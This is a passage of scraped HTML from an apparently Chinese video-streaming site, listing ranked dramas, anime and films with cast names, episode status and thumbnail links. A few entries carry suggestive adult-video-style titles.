rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">透视：我的双眼能鉴定万物</h4></div><p class="vodlist_sub">李国涛&马嘉苒&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="继承破产公司，无限合成顶级女秘" href="/video/307830.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260120-1/07e8c449c8f5b70f1ae11472080aa13c.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">继承破产公司，无限合成顶级女秘</h4></div><p class="vodlist_sub">陈子轩&王琳惠&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="女大学生的变态趣味" href="/video/307829.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爱情片<em></em></span><h4 class="title">女大学生的变态趣味</h4></div><p class="vodlist_sub">横山夏希&nbsp;</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="ranklist_item"><a title="夏日比基尼精油按摩" href="/video/307828.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爱情片<em></em></span><h4 class="title">夏日比基尼精油按摩</h4></div><p class="vodlist_sub">小原莉央&nbsp;</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="ranklist_item"><a title="被催眠的隔壁人妻" href="/video/307827.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爱情片<em></em></span><h4 class="title">被催眠的隔壁人妻</h4></div><p class="vodlist_sub">水野优香&nbsp;</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="ranklist_item"><a title="正义使者-我的英雄学院之非法英雄-第二季" href="/video/306862.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260106-1/fb6160ac1357efd2b4c77a415d0b3bf2.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">日本动漫<em></em></span><h4 class="title">正义使者-我的英雄学院之非法英雄-第二季</h4></div><p class="vodlist_sub">梅田修一朗&nbsp;长谷川育美&nbsp;间宫康弘&nbsp;</p><p><span class="vodlist_sub">状态：更新第03集</span></p></div></a></li><li class="ranklist_item"><a title="疯子2025" href="/video/305943.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251224-1/50d7e0bff898e8dde42e7e4b2d10503b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">韩国剧<em></em></span><h4 class="title">疯子2025</h4></div><p class="vodlist_sub">金宰英&nbsp;崔秀英&nbsp;</p><p><span class="vodlist_sub">状态：更新第09集</span></p></div></a></li><li class="ranklist_item"><a title="奇探佩辛丝第二季" href="/video/307138.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260110-1/070fad6acb2b51ad22a1f1d9d5072b2b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">欧美剧<em></em></span><h4 class="title">奇探佩辛丝第二季</h4></div><p class="vodlist_sub">艾拉·梅西·珀维斯&nbsp;杰西卡·海因斯&nbsp;纳森·威尔士&nbsp;马克·本顿&nbsp;阿德里安·劳林斯&nbsp;Ali&nbsp;Ariaie&nbsp;Connor&nbsp;Curren&nbsp;丽莎·萨多威&nbsp;汤姆·李维斯&nbsp;</p><p><span class="vodlist_sub">状态：更新第04集</span></p></div></a></li><li class="ranklist_item"><a title="考上大学即巅峰：神豪从天降" href="/video/307826.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/227bdb059ca03ba71159cf85c3f7a223.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">考上大学即巅峰：神豪从天降</h4></div><p class="vodlist_sub">大宝-彭洋洋&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="觉醒透视眼后，发觉老宅全是宝物" href="/video/307723.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/e91125cbf506e1026a9732b331215ee8.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">觉醒透视眼后，发觉老宅全是宝物</h4></div><p class="vodlist_sub">左洲源＆刘佳悦&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="小卖部通末世，开局泡面换黄金" href="/video/307719.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/73529effe151d49b1adecc277a894e7d.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">小卖部通末世，开局泡面换黄金</h4></div><p class="vodlist_sub">张孟龙＆江婉秋＆崔贞莉&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="操劳一生被弃，老太重回五十爱自己" href="/video/307705.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/bc83e1cef877ebcf1c753aa6a829e7bd.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">操劳一生被弃，老太重回五十爱自己</h4></div><p class="vodlist_sub">潘依祎＆雒小刚&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="怦然心动时" href="/video/307825.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/c4c2268a83e731672073f530bc0bc735.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">怦然心动时</h4></div><p class="vodlist_sub">曹峻柯&nbsp;于忻&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="如意流年终成空" href="/video/307718.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/6f5f96729c00a3153a9c65b12ab4f796.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">如意流年终成空</h4></div><p class="vodlist_sub">卢新月＆段少卿&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="无上神帝" href="/video/267085.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20240628-1/358f577218097be36d60a734c3a90713.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">无上神帝</h4></div><p class="vodlist_sub">溪林&nbsp;郭懿骧&nbsp;关帅&nbsp;冷泉夜月&nbsp;季骜杰&nbsp;钟巍&nbsp;烈之流星&nbsp;蘭雨馨&nbsp;张妮&nbsp;徐翔&nbsp;Akira明&nbsp;柳知萧&nbsp;</p><p><span class="vodlist_sub">状态：更新第562集</span></p></div></a></li><li class="ranklist_item"><a title="吞噬星空" href="/video/130575.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/fc167a751b0c5d7ba58e9a279e126356.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">吞噬星空</h4></div><p class="vodlist_sub">内详&nbsp;</p><p><span class="vodlist_sub">状态：更新第207集</span></p></div></a></li><li class="ranklist_item"><a title="逆天至尊" href="/video/107261.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://bdzyimg1.com/upload/vod/20220218-1/2b61745655f745aa0803834d29571b8c.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">逆天至尊</h4></div><p class="vodlist_sub">Against&nbsp;the&nbsp;sky&nbsp;Supreme&nbsp;</p><p><span class="vodlist_sub">状态：更新第481集</span></p></div></a></li><li class="ranklist_item"><a title="昭雪润丰年＆被丈夫的青梅污蔑后，我专治不服" href="/video/307824.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/a6e03a7f2112f7ead452884d179db185.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">昭雪润丰年＆被丈夫的青梅污蔑后，我专治不服</h4></div><p class="vodlist_sub">范瑞雪&nbsp;姜力元&nbsp;随嘉兴&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="财富自由：我能接到女儿未来电话" href="/video/307724.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/c53091c4c3126637da47f2222e06c29e.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">财富自由：我能接到女儿未来电话</h4></div><p class="vodlist_sub">王康＆席乐&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="神豪：从养龙开始打造乡村帝国" href="/video/307722.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/aae4d2748b4df13be4a2f6cc7ced4dfb.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">神豪：从养龙开始打造乡村帝国</h4></div><p class="vodlist_sub">王羽铮＆严若曦&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="痞子翻身：八零商途狂飙" href="/video/307721.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/689f5b5e27a5c43c6159f6d5c23f78a5.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">痞子翻身：八零商途狂飙</h4></div><p class="vodlist_sub">钱谦＆杨添羽&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="穿书后，我和闺蜜卷款跑路" href="/video/307700.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/f396b70eedab1324a6b4453a7d5cba56.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">穿书后，我和闺蜜卷款跑路</h4></div><p class="vodlist_sub">李佳明＆夏末＆星玥＆沙晓东&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="望向太阳" href="/video/307823.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260119-1/74d96daa0ab31fee573db5c388117bed.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">望向太阳</h4></div><p class="vodlist_sub">路易斯·海耶尔&nbsp;苏珊娜·伍艾斯特&nbsp;莱娜·乌泽多夫斯基&nbsp;卢卡斯·普莱瑟&nbsp;菲利普·施纳克&nbsp;莉亚·德林达&nbsp;卢齐亚·奥珀尔曼&nbsp;康斯坦丁·林德霍斯特&nbsp;戈德·贝内迪克斯&nbsp;马丁·罗瑟&nbsp;汉娜·海克特&nbsp;芭尔贝尔·施瓦茨&nbsp;弗洛里安·盖塞尔曼&nbsp;格蕾塔·克雷默&nbsp;</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="ranklist_item"><a title="风控时分" href="/video/299967.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251006-1/5ae7e0954f964be3be8c1d2baeb630d4.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">海外剧<em></em></span><h4 class="title">风控时分</h4></div><p class="vodlist_sub">皮纳潘·仲查伦帕尼奇&nbsp;鄂尔廷·迪拉帕特·萨姆猜&nbsp;塔夫提普·吉拉普拉森&nbsp;Mind&nbsp;Napasasi&nbsp;Surawan&nbsp;松辛·玛妮湾&nbsp;素帕娜·吉塔勒拉&nbsp;</p><p><span class="vodlist_sub">状态：更新第06集</span></p></div></a></li><li class="ranklist_item"><a title="华丽的日子" href="/video/295875.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250810-1/6ecbb19e07de32fe0787f9f17adc8875.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">韩国剧<em></em></span><h4 class="title">华丽的日子</h4></div><p class="vodlist_sub">丁一宇&nbsp;郑仁仙&nbsp;李泰兰&nbsp;尹贤旻&nbsp;千虎珍&nbsp;潘孝贞&nbsp;尹周相&nbsp;金姬贞&nbsp;朴成根&nbsp;金正英&nbsp;</p><p><span class="vodlist_sub">状态：更新第48集</span></p></div></a></li><li class="ranklist_item"><a title="邻居盖房子不留出路，我反手挖鱼塘" href="/video/307822.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/c5416d270acda79b5169daf5a3cf7d8e.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">邻居盖房子不留出路，我反手挖鱼塘</h4></div><p class="vodlist_sub">刘宸羽&nbsp;马健勋&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="落榜后女道尊硬塞我半甲子功力，女道尊硬塞我半甲子功力从此皇宫我做主" href="/video/307821.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/4723bb01ecd2b885c7e79a50327e93c7.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">落榜后女道尊硬塞我半甲子功力，女道尊硬塞我半甲子功力从此皇宫我做主</h4></div><p class="vodlist_sub">白龙&nbsp;黄彤彤&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="蓝色管弦乐第二季" href="/video/300431.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251013-1/1aa6b721547ab9e36539df49b4292568.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">日本动漫<em></em></span><h4 class="title">蓝色管弦乐第二季</h4></div><p class="vodlist_sub">千叶翔也&nbsp;土屋神叶&nbsp;加隈亚衣&nbsp;佐藤未奈子&nbsp;Lynn&nbsp;古川慎&nbsp;浅沼晋太郎&nbsp;榎木淳弥&nbsp;小原好美&nbsp;前田佳织里&nbsp;福岛润&nbsp;安济知佳&nbsp;青木瑠璃子&nbsp;金元寿子&nbsp;金泽舞&nbsp;渊上舞&nbsp;置鲇龙太郎&nbsp;斋藤千和&nbsp;金子隼人&nbsp;小野大辅&nbsp;</p><p><span class="vodlist_sub">状态：更新第15集</span></p></div></a></li><li class="ranklist_item"><a title="致不灭的你第三季" href="/video/299833.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251005-1/673e4bdbfd02f2db07a16b12fdf01064.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">日本动漫<em></em></span><h4 class="title">致不灭的你第三季</h4></div><p class="vodlist_sub">川岛零士&nbsp;楠木灯&nbsp;花守由美里&nbsp;潘惠美&nbsp;内田彩&nbsp;落合福嗣&nbsp;泽城千春&nbsp;古贺葵&nbsp;樫井笙人&nbsp;子安武人&nbsp;引坂理绘&nbsp;八代拓&nbsp;稻川英里&nbsp;广桥凉&nbsp;加濑康之&nbsp;石川界人&nbsp;宫下荣治&nbsp;津田健次郎&nbsp;</p><p><span class="vodlist_sub">状态：更新第14集</span></p></div></a></li><li class="ranklist_item"><a title="人在都市当保镖错绑末日系统" href="/video/307711.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/2f778cecaa8dad55ddb2fdd912eb83ad.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">人在都市当保镖错绑末日系统</h4></div><p class="vodlist_sub">黄智慧＆王琳惠&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="隐世奇人闯都市" href="/video/307820.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260119-1/a3574eb17d34f49a0c14a3be2bb69500.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">隐世奇人闯都市</h4></div><p class="vodlist_sub">鲍慕尧&史知夏&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="心动警告" href="/video/306338.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251229-1/ba2a7f97371f3efbede873c24e23ec51.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">海外剧<em></em></span><h4 class="title">心动警告</h4></div><p class="vodlist_sub">珈姆斯·海沃德·普雷斯科特&nbsp;卡德·普洛伊苏帕&nbsp;达卫·码修崴·罗伯茨&nbsp;塔努帕·彭苏湾&nbsp;</p><p><span class="vodlist_sub">状态：更新第04集</span></p></div></a></li><li class="ranklist_item"><a title="仙帝归来2025" href="/video/301551.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251027-1/4faf5581a904a6d14319842b75e2998d.webp" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">仙帝归来2025</h4></div><p class="vodlist_sub">杨超然&nbsp;李蝉妃&nbsp;静宸&nbsp;黄进泽&nbsp;杨富禄&nbsp;姚铭舜&nbsp;高嗣航&nbsp;朱泓熹&nbsp;李星泽&nbsp;王冰甜&nbsp;郭若林&nbsp;陆泊云&nbsp;桑毓泽&nbsp;张桐铭&nbsp;王和奕&nbsp;王维帅&nbsp;刘飞&nbsp;刘英杰&nbsp;</p><p><span class="vodlist_sub">状态：更新第15集</span></p></div></a></li><li class="ranklist_item"><a title="神在囧途" href="/video/299456.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250929-1/1a715553dced1ade45b3892d15cc1e3a.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">神在囧途</h4></div><p class="vodlist_sub">未知</p><p><span class="vodlist_sub">状态：更新第36集</span></p></div></a></li><li class="ranklist_item"><a title="灵武大陆" href="/video/269924.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20240726-1/6b2a0b299065f3bfd52e26f5e4e54888.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">灵武大陆</h4></div><p class="vodlist_sub">未知</p><p><span class="vodlist_sub">状态：更新第145集</span></p></div></a></li><li class="ranklist_item"><a title="武神主宰" href="/video/261779.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20230911-1/31bd6f82d26f9051704d365288ab4631.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">武神主宰</h4></div><p class="vodlist_sub">许子尧&nbsp;唐泽宗&nbsp;陈帅&nbsp;吴凡&nbsp;孙科&nbsp;</p><p><span class="vodlist_sub">状态：更新第617集</span></p></div></a></li><li class="ranklist_item"><a title="叫作你的秘密" href="/video/307388.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/8df07b19cc011749611f5155f5a71717.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">叫作你的秘密</h4></div><p class="vodlist_sub">洪潇&nbsp;阳兵卓&nbsp;陈瑞丰&nbsp;郑丞丞&nbsp;何亦可&nbsp;</p><p><span class="vodlist_sub">状态：第18集</span></p></div></a></li><li class="ranklist_item"><a title="开局相亲前女友闺蜜，她破防了" href="/video/307819.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/d330eb2cbd70ad48de6d2d25bd327dc0.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">开局相亲前女友闺蜜，她破防了</h4></div><p class="vodlist_sub">彭羽&nbsp;宋星颐&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="我在灾荒年装傻成侯爷" href="/video/307818.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/9d54476ad0ed70488191a45311e3d78b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">我在灾荒年装傻成侯爷</h4></div><p class="vodlist_sub">张玉忱&nbsp;刘曙瑞&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="专治傅总各种不服" href="/video/307707.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/a31a94107801f015c5cbf911775f94d3.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">专治傅总各种不服</h4></div><p class="vodlist_sub">龙钇辰＆任娄怡&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="拥有鲨鱼分身，我靠赶海发家致富" href="/video/307816.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/181eed4f679bd0b27c6edfc81588d3ec.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">拥有鲨鱼分身，我靠赶海发家致富</h4></div><p class="vodlist_sub">韩雨轩&nbsp;胡艺瀚&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="爱你是场兵荒马乱" href="/video/307815.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/08d81717ecf4ff8c9a96b63dab5ac3ee.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">爱你是场兵荒马乱</h4></div><p class="vodlist_sub">张禹麟&nbsp;高玉婷&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="五十岁保洁重返巅峰" href="/video/307814.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/e87aa34f01aa73e24b213553bc7fac8f.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">五十岁保洁重返巅峰</h4></div><p class="vodlist_sub">徐蕾&nbsp;樊海鑫&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="穿越十年女帝要把我赶回去" href="/video/307813.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/455ccf45491ba26caa01cdc9823ccae1.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">穿越十年女帝要把我赶回去</h4></div><p class="vodlist_sub">孙虎城&nbsp;梁思佳&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="顾总给钱不回家" href="/video/307812.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/8821df2b67e44f4b1af11a79d2103b08.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">顾总给钱不回家</h4></div><p class="vodlist_sub">李豪&nbsp;丁坤&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="仙尊带货，从美女宗门开始暴富，仙尊带货：从仙女宗门富甲一方" href="/video/307811.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/ba8df6f0cd805cf14c67bace58fb0060.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">仙尊带货，从美女宗门开始暴富，仙尊带货：从仙女宗门富甲一方</h4></div><p class="vodlist_sub">彭佳博&nbsp;寇诗翎&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="古代绑定姻缘系统，奖励倾城红颜" href="/video/307717.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/7a8bdd9d107d8a2778785cbeda324154.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">古代绑定姻缘系统，奖励倾城红颜</h4></div><p class="vodlist_sub">孙雪阳＆苏凝&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="驸马每月给公主二十万安胎费" href="/video/307703.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260118-1/50fb1be4b48dd2c5591ff419b60f8540.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">驸马每月给公主二十万安胎费</h4></div><p class="vodlist_sub">范呈麒＆周舟&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="预见你的爱情" href="/video/307702.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" 